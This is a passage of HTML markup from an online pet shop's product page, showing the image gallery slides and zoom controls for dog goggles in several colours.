            id="Slide-template--19457122140389__main-7335451885703"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19457122140389__main-7335451885703"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//infinitewags.com/cdn/shop/products/product-image-1282459078.jpg?v=1592528644&amp;width=1946" alt="Dog Goggles InfiniteWags " srcset="//infinitewags.com/cdn/shop/products/product-image-1282459078.jpg?v=1592528644&amp;width=246 246w, //infinitewags.com/cdn/shop/products/product-image-1282459078.jpg?v=1592528644&amp;width=493 493w, //infinitewags.com/cdn/shop/products/product-image-1282459078.jpg?v=1592528644&amp;width=600 600w, //infinitewags.com/cdn/shop/products/product-image-1282459078.jpg?v=1592528644&amp;width=713 713w, //infinitewags.com/cdn/shop/products/product-image-1282459078.jpg?v=1592528644&amp;width=823 823w, //infinitewags.com/cdn/shop/products/product-image-1282459078.jpg?v=1592528644&amp;width=990 990w, //infinitewags.com/cdn/shop/products/product-image-1282459078.jpg?v=1592528644&amp;width=1100 1100w, //infinitewags.com/cdn/shop/products/product-image-1282459078.jpg?v=1592528644&amp;width=1206 1206w, //infinitewags.com/cdn/shop/products/product-image-1282459078.jpg?v=1592528644&amp;width=1346 1346w, //infinitewags.com/cdn/shop/products/product-image-1282459078.jpg?v=1592528644&amp;width=1426 1426w, //infinitewags.com/cdn/shop/products/product-image-1282459078.jpg?v=1592528644&amp;width=1646 1646w, //infinitewags.com/cdn/shop/products/product-image-1282459078.jpg?v=1592528644&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19457122140389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//infinitewags.com/cdn/shop/products/product-image-1282459078.jpg?v=1592528644&amp;width=1946" alt="Dog Goggles InfiniteWags " srcset="//infinitewags.com/cdn/shop/products/product-image-1282459078.jpg?v=1592528644&amp;width=246 246w, //infinitewags.com/cdn/shop/products/product-image-1282459078.jpg?v=1592528644&amp;width=493 493w, //infinitewags.com/cdn/shop/products/product-image-1282459078.jpg?v=1592528644&amp;width=600 600w, //infinitewags.com/cdn/shop/products/product-image-1282459078.jpg?v=1592528644&amp;width=713 713w, //infinitewags.com/cdn/shop/products/product-image-1282459078.jpg?v=1592528644&amp;width=823 823w, //infinitewags.com/cdn/shop/products/product-image-1282459078.jpg?v=1592528644&amp;width=990 990w, //infinitewags.com/cdn/shop/products/product-image-1282459078.jpg?v=1592528644&amp;width=1100 1100w, //infinitewags.com/cdn/shop/products/product-image-1282459078.jpg?v=1592528644&amp;width=1206 1206w, //infinitewags.com/cdn/shop/products/product-image-1282459078.jpg?v=1592528644&amp;width=1346 1346w, //infinitewags.com/cdn/shop/products/product-image-1282459078.jpg?v=1592528644&amp;width=1426 1426w, //infinitewags.com/cdn/shop/products/product-image-1282459078.jpg?v=1592528644&amp;width=1646 1646w, //infinitewags.com/cdn/shop/products/product-image-1282459078.jpg?v=1592528644&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="7335451885703">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19457122140389__main-7335452246151"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19457122140389__main-7335452246151"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//infinitewags.com/cdn/shop/products/product-image-1282459088.jpg?v=1592531961&amp;width=1946" alt="Dog Goggles InfiniteWags Blue " srcset="//infinitewags.com/cdn/shop/products/product-image-1282459088.jpg?v=1592531961&amp;width=246 246w, //infinitewags.com/cdn/shop/products/product-image-1282459088.jpg?v=1592531961&amp;width=493 493w, //infinitewags.com/cdn/shop/products/product-image-1282459088.jpg?v=1592531961&amp;width=600 600w, //infinitewags.com/cdn/shop/products/product-image-1282459088.jpg?v=1592531961&amp;width=713 713w, //infinitewags.com/cdn/shop/products/product-image-1282459088.jpg?v=1592531961&amp;width=823 823w, //infinitewags.com/cdn/shop/products/product-image-1282459088.jpg?v=1592531961&amp;width=990 990w, //infinitewags.com/cdn/shop/products/product-image-1282459088.jpg?v=1592531961&amp;width=1100 1100w, //infinitewags.com/cdn/shop/products/product-image-1282459088.jpg?v=1592531961&amp;width=1206 1206w, //infinitewags.com/cdn/shop/products/product-image-1282459088.jpg?v=1592531961&amp;width=1346 1346w, //infinitewags.com/cdn/shop/products/product-image-1282459088.jpg?v=1592531961&amp;width=1426 1426w, //infinitewags.com/cdn/shop/products/product-image-1282459088.jpg?v=1592531961&amp;width=1646 1646w, //infinitewags.com/cdn/shop/products/product-image-1282459088.jpg?v=1592531961&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19457122140389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//infinitewags.com/cdn/shop/products/product-image-1282459088.jpg?v=1592531961&amp;width=1946" alt="Dog Goggles InfiniteWags Blue " srcset="//infinitewags.com/cdn/shop/products/product-image-1282459088.jpg?v=1592531961&amp;width=246 246w, //infinitewags.com/cdn/shop/products/product-image-1282459088.jpg?v=1592531961&amp;width=493 493w, //infinitewags.com/cdn/shop/products/product-image-1282459088.jpg?v=1592531961&amp;width=600 600w, //infinitewags.com/cdn/shop/products/product-image-1282459088.jpg?v=1592531961&amp;width=713 713w, //infinitewags.com/cdn/shop/products/product-image-1282459088.jpg?v=1592531961&amp;width=823 823w, //infinitewags.com/cdn/shop/products/product-image-1282459088.jpg?v=1592531961&amp;width=990 990w, //infinitewags.com/cdn/shop/products/product-image-1282459088.jpg?v=1592531961&amp;width=1100 1100w, //infinitewags.com/cdn/shop/products/product-image-1282459088.jpg?v=1592531961&amp;width=1206 1206w, //infinitewags.com/cdn/shop/products/product-image-1282459088.jpg?v=1592531961&amp;width=1346 1346w, //infinitewags.com/cdn/shop/products/product-image-1282459088.jpg?v=1592531961&amp;width=1426 1426w, //infinitewags.com/cdn/shop/products/product-image-1282459088.jpg?v=1592531961&amp;width=1646 1646w, //infinitewags.com/cdn/shop/products/product-image-1282459088.jpg?v=1592531961&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="7335452246151">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19457122140389__main-7335452344455"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19457122140389__main-7335452344455"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//infinitewags.com/cdn/shop/products/product-image-1282459090.jpg?v=1592531515&amp;width=1946" alt="Dog Goggles InfiniteWags Pink " srcset="//infinitewags.com/cdn/shop/products/product-image-1282459090.jpg?v=1592531515&amp;width=246 246w, //infinitewags.com/cdn/shop/products/product-image-1282459090.jpg?v=1592531515&amp;width=493 493w, //infinitewags.com/cdn/shop/products/product-image-1282459090.jpg?v=1592531515&amp;width=600 600w, //infinitewags.com/cdn/shop/products/product-image-1282459090.jpg?v=1592531515&amp;width=713 713w, //infinitewags.com/cdn/shop/products/product-image-1282459090.jpg?v=1592531515&amp;width=823 823w, //infinitewags.com/cdn/shop/products/product-image-1282459090.jpg?v=1592531515&amp;width=990 990w, //infinitewags.com/cdn/shop/products/product-image-1282459090.jpg?v=1592531515&amp;width=1100 1100w, //infinitewags.com/cdn/shop/products/product-image-1282459090.jpg?v=1592531515&amp;width=1206 1206w, //infinitewags.com/cdn/shop/products/product-image-1282459090.jpg?v=1592531515&amp;width=1346 1346w, //infinitewags.com/cdn/shop/products/product-image-1282459090.jpg?v=1592531515&amp;width=1426 1426w, //infinitewags.com/cdn/shop/products/product-image-1282459090.jpg?v=1592531515&amp;width=1646 1646w, //infinitewags.com/cdn/shop/products/product-image-1282459090.jpg?v=1592531515&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19457122140389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//infinitewags.com/cdn/shop/products/product-image-1282459090.jpg?v=1592531515&amp;width=1946" alt="Dog Goggles InfiniteWags Pink " srcset="//infinitewags.com/cdn/shop/products/product-image-1282459090.jpg?v=1592531515&amp;width=246 246w, //infinitewags.com/cdn/shop/products/product-image-1282459090.jpg?v=1592531515&amp;width=493 493w, //infinitewags.com/cdn/shop/products/product-image-1282459090.jpg?v=1592531515&amp;width=600 600w, //infinitewags.com/cdn/shop/products/product-image-1282459090.jpg?v=1592531515&amp;width=713 713w, //infinitewags.com/cdn/shop/products/product-image-1282459090.jpg?v=1592531515&amp;width=823 823w, //infinitewags.com/cdn/shop/products/product-image-1282459090.jpg?v=1592531515&amp;width=990 990w, //infinitewags.com/cdn/shop/products/product-image-1282459090.jpg?v=1592531515&amp;width=1100 1100w, //infinitewags.com/cdn/shop/products/product-image-1282459090.jpg?v=1592531515&amp;width=1206 1206w, //infinitewags.com/cdn/shop/products/product-image-1282459090.jpg?v=1592531515&amp;width=1346 1346w, //infinitewags.com/cdn/shop/products/product-image-1282459090.jpg?v=1592531515&amp;width=1426 1426w, //infinitewags.com/cdn/shop/products/product-image-1282459090.jpg?v=1592531515&amp;width=1646 1646w, //infinitewags.com/cdn/shop/products/product-image-1282459090.jpg?v=1592531515&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="7335452344455">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19457122140389__main-7335452672135"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19457122140389__main-7335452672135"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//infinitewags.com/cdn/shop/products/product-image-1282459085.jpg?v=1592530058&amp;width=1946" alt="Dog Goggles InfiniteWags Black " srcset="//infinitewags.com/cdn/shop/products/product-image-1282459085.jpg?v=1592530058&amp;width=246 246w, //infinitewags.com/cdn/shop/products/product-image-1282459085.jpg?v=1592530058&amp;width=493 493w, //infinitewags.com/cdn/shop/products/product-image-1282459085.jpg?v=1592530058&amp;width=600 600w, //infinitewags.com/cdn/shop/products/product-image-1282459085.jpg?v=1592530058&amp;width=713 713w, //infinitewags.com/cdn/shop/products/product-image-1282459085.jpg?v=1592530058&amp;width=823 823w, //infinitewags.com/cdn/shop/products/product-image-1282459085.jpg?v=1592530058&amp;width=990 990w, //infinitewags.com/cdn/shop/products/product-image-1282459085.jpg?v=1592530058&amp;width=1100 1100w, //infinitewags.com/cdn/shop/products/product-image-1282459085.jpg?v=1592530058&amp;width=1206 1206w, //infinitewags.com/cdn/shop/products/product-image-1282459085.jpg?v=1592530058&amp;width=1346 1346w, //infinitewags.com/cdn/shop/products/product-image-1282459085.jpg?v=1592530058&amp;width=1426 1426w, //infinitewags.com/cdn/shop/products/product-image-1282459085.jpg?v=1592530058&amp;width=1646 1646w, //infinitewags.com/cdn/shop/products/product-image-1282459085.jpg?v=1592530058&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19457122140389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//infinitewags.com/cdn/shop/products/product-image-1282459085.jpg?v=1592530058&amp;width=1946" alt="Dog Goggles InfiniteWags Black " srcset="//infinitewags.com/cdn/shop/products/product-image-1282459085.jpg?v=1592530058&amp;width=246 246w, //infinitewags.com/cdn/shop/products/product-image-1282459085.jpg?v=1592530058&amp;width=493 493w, //infinitewags.com/cdn/shop/products/product-image-1282459085.jpg?v=1592530058&amp;width=600 600w, //infinitewags.com/cdn/shop/products/product-image-1282459085.jpg?v=1592530058&amp;width=713 713w, //infinitewags.com/cdn/shop/products/product-image-1282459085.jpg?v=1592530058&amp;width=823 823w, //infinitewags.com/cdn/shop/products/product-image-1282459085.jpg?v=1592530058&amp;width=990 990w, //infinitewags.com/cdn/shop/products/product-image-1282459085.jpg?v=1592530058&amp;width=1100 1100w, //infinitewags.com/cdn/shop/products/product-image-1282459085.jpg?v=1592530058&amp;width=1206 1206w, //infinitewags.com/cdn/shop/products/product-image-1282459085.jpg?v=1592530058&amp;width=1346 1346w, //infinitewags.com/cdn/shop/products/product-image-1282459085.jpg?v=1592530058&amp;width=1426 1426w, //infinitewags.com/cdn/shop/products/product-image-1282459085.jpg?v=1592530058&amp;width=1646 1646w, //infinitewags.com/cdn/shop/products/product-image-1282459085.jpg?v=1592530058&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="7335452672135">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19457122140389__main-7335452770439"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19457122140389__main-7335452770439"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//infinitewags.com/cdn/shop/products/product-image-1282459087.jpg?v=1592531642&amp;width=1946" alt="Dog Goggles InfiniteWags Red " srcset="//infinitewags.com/cdn/shop/products/product-image-1282459087.jpg?v=1592531642&amp;width=246 246w, //infinitewags.com/cdn/shop/products/product-image-1282459087.jpg?v=1592531642&amp;width=493 493w, //infinitewags.com/cdn/shop/products/product-image-1282459087.jpg?v=1592531642&amp;width=600 600w, //infinitewags.com/cdn/shop/products/product-image-1282459087.jpg?v=1592531642&amp;width=713 713w, //infinitewags.com/cdn/shop/products/product-image-1282459087.jpg?v=1592531642&amp;width=823 823w, //infinitewags.com/cdn/shop/products/product-image-1282459087.jpg?v=1592531642&amp;width=990 990w, //infinitewags.com/cdn/shop/products/product-image-1282459087.jpg?v=1592531642&amp;width=1100 1100w, //infinitewags.com/cdn/shop/products/product-image-1282459087.jpg?v=1592531642&amp;width=1206 1206w, //infinitewags.com/cdn/shop/products/product-image-1282459087.jpg?v=1592531642&amp;width=1346 1346w, //infinitewags.com/cdn/shop/products/product-image-1282459087.jpg?v=1592531642&amp;width=1426 1426w, //infinitewags.com/cdn/shop/products/product-image-1282459087.jpg?v=1592531642&amp;width=1646 1646w, //infinitewags.com/cdn/shop/products/product-image-1282459087.jpg?v=1592531642&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19457122140389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//infinitewags.com/cdn/shop/products/product-image-1282459087.jpg?v=1592531642&amp;width=1946" alt="Dog Goggles InfiniteWags Red " srcset="//infinitewags.com/cdn/shop/products/product-image-1282459087.jpg?v=1592531642&amp;width=246 246w, //infinitewags.com/cdn/shop/products/product-image-1282459087.jpg?v=1592531642&amp;width=493 493w, //infinitewags.com/cdn/shop/products/product-image-1282459087.jpg?v=1592531642&amp;width=600 600w, //infinitewags.com/cdn/shop/products/product-image-1282459087.jpg?v=1592531642&amp;width=713 713w, //infinitewags.com/cdn/shop/products/product-image-1282459087.jpg?v=1592531642&amp;width=823 823w, //infinitewags.com/cdn/shop/products/product-image-1282459087.jpg?v=1592531642&amp;width=990 990w, //infinitewags.com/cdn/shop/products/product-image-1282459087.jpg?v=1592531642&amp;width=1100 1100w, //infinitewags.com/cdn/shop/products/product-image-1282459087.jpg?v=1592531642&amp;width=1206 1206w, //infinitewags.com/cdn/shop/products/product-image-1282459087.jpg?v=1592531642&amp;width=1346 1346w, //infinitewags.com/cdn/shop/products/product-image-1282459087.jpg?v=1592531642&amp;width=1426 1426w, //infinitewags.com/cdn/shop/products/product-image-1282459087.jpg?v=1592531642&amp;width=1646 1646w, //infinitewags.com/cdn/shop/products/product-image-1282459087.jpg?v=1592531642&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="7335452770439">
      <span class="visually-hidden">
        Open media 7 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19457122140389__main-7335452901511"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19457122140389__main-7335452901511"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//infinitewags.com/cdn/shop/products/product-image-1282459089.jpg?v=1592529901&amp;width=1946" alt="Dog Goggles InfiniteWags Yellow " srcset="//infinitewags.com/cdn/shop/products/product-image-1282459089.jpg?v=1592529901&amp;width=246 246w, //infinitewags.com/cdn/shop/products/product-image-1282459089.jpg?v=1592529901&amp;width=493 493w, //infinitewags.com/cdn/shop/products/product-image-1282459089.jpg?v=1592529901&amp;width=600 600w, //infinitewags.com/cdn/shop/products/product-image-1282459089.jpg?v=1592529901&amp;width=713 713w, //infinitewags.com/cdn/shop/products/product-image-1282459089.jpg?v=1592529901&amp;width=823 823w, //infinitewags.com/cdn/shop/products/product-image-1282459089.jpg?v=1592529901&amp;width=990 990w, //infinitewags.com/cdn/shop/products/product-image-1282459089.jpg?v=1592529901&amp;width=1100 1100w, //infinitewags.com/cdn/shop/products/product-image-1282459089.jpg?v=1592529901&amp;width=1206 1206w, //infinitewags.com/cdn/shop/products/product-image-1282459089.jpg?v=1592529901&amp;width=1346 1346w, //infinitewags.com/cdn/shop/products/product-image-1282459089.jpg?v=1592529901&amp;width=1426 1426w, //infinitewags.com/cdn/shop/products/product-image-1282459089.jpg?v=1592529901&amp;width=1646 1646w, //infinitewags.com/cdn/shop/products/product-image-1282459089.jpg?v=1592529901&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

